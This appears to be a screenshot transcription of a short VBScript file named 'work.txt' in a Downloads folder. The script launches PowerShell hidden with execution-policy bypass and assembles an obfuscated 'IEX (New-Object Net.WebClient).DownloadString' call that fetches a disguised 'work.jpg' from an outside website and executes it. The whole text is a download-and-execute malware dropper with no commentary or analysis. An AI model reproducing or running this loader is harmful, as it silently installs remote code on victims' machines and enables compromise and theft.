 Users > Downloads > work.txt
1 Set shell = CreateObject("Wscript.shell")
2 ovmdokdh = ("POWeRS")
3 shell.Run((ovmdokdh)+"HeLL.eXe -WIND HIDDeN -eXeC BYPASS -NONI $SEYUSEHSEYH='IeX
(NeW-OBJeCT NeT.W';$SEYSYSET='eBCLIeNT).DOWNLO';Sleep 2;[BYTe[]];Sleep 3;
$HJDRRRUY='TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT(''https://rizzohistory.com/img/work.
jpg'')'.RePLACe('TUYDRDFDNYRDBBTRDVTDTNDRNJUYUMFUTDBT','ADSTRING');Sleep 1;IeX
($SEYUSEHSEYH+$SEYSYSET+$HJDRRRUY);"), CONSOLE_HIDE, CMD_WAIT
4 Set ali = Nothing